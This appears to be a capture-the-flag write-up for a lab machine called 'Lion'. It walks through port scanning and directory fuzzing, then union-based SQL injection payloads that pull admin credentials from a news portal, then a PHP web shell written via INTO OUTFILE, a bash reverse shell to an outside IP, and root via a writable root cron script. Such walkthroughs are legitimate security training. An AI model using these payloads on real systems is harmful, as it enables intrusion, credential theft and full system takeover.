- Published on
Lion Writeup
- Authors

- Name
- Gabriel Silva
- @gabriel-silva-509347165

Port Scanning
nmap -sV -sC -p- -v $IP --open
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.4 (protocol 2.0)
| ssh-hostkey:
| 2048 54:10:95:51:0a:58:e3:99:94:df:38:18:97:6a:4d:2b (RSA)
| 256 59:92:28:b0:58:99:ad:d8:e0:b3:2a:c5:0e:68:8a:b9 (ECDSA)
|_ 256 57:64:77:04:34:fa:d5:00:ba:8d:e7:19:44:2f:7b:d6 (ED25519)
80/tcp open http Apache httpd 2.4.46 (() PHP/7.4.15)
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
| http-cookie-flags:
| /:
| PHPSESSID:
|_ httponly flag not set
|_http-title: News Portal | Home Page
|_http-server-header: Apache/2.4.46 () PHP/7.4.15
111/tcp open rpcbind 2-4 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2,3,4 111/tcp rpcbind
| 100000 2,3,4 111/udp rpcbind
| 100000 3,4 111/tcp6 rpcbind
|_ 100000 3,4 111/udp6 rpcbind
3306/tcp open mysql MariaDB (unauthorized)
Ports 22 (SSH), 80 (HTTP), 111 (RPC), and 3306 (MySQL) are open.
Enumeration
http://172.16.9.144

Fuzzing
ffuf -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -u http://172.16.9.144/FUZZ -e .php -ic

he /admin endpoint was found via fuzzing; however, it is not vulnerable to SQL Injection.
I tried things like passing a single quote and default credentials like admin:admin, but I had no success.
Testing SQL Injection in the search field.


' or 1=1 -- - returned all posts.

Enumerating the number of tables with union select
' union select 1,2,3,4,5,6 -- -

When tested with 7 columns, it works and reflects the number 2, meaning this is the column to inject into.
' union select 1,2,3,4,5,6,7 -- -
' union select 1,@@version,3,4,5,6,7 -- -

Getting the database name:
' union select 1,database(),3,4,5,6,7 -- -

' union select 1,table_name,3,4,5,6,7 FROM information_schema.tables WHERE table_schema='news' -- -

' union select 1,column_name,3,4,5,6,7 from information_schema.columns where table_name = 'tbladmin' -- -

Getting the admin password:
' union select 1,concat(AdminUserName,":",AdminPassword),3,4,5,6,7 from tbladmin -- -

The hash is a Bcrypt hash, as it starts with $2, which is one of the hardest hashes to crack, making a brute force attack infeasible.
Foot Hold
Using SQL Injection to get a web shell.
' union select 1,"<?php system($_GET['cmd']) ?>",3,4,5,6,7 into outfile "/var/www/html/includes/cmd.php" -- -

http://172.16.9.144/includes/cmd.php?cmd=id

http://172.16.9.144/includes/cmd.php?cmd=bash -c 'exec bash -i &>/dev/tcp/10.0.31.150/1337 <&1
Note: Remember to encode the payload.

nc -lnvp 1337

Privillege Escalation

Cron job of a backup script running as root.

Looking at the script's permissions, I have write, read, and execute permissions.
I simply modified the script to add special permissions to /bin/bash, making it a SUID.
nano lion.backup.sh



Proof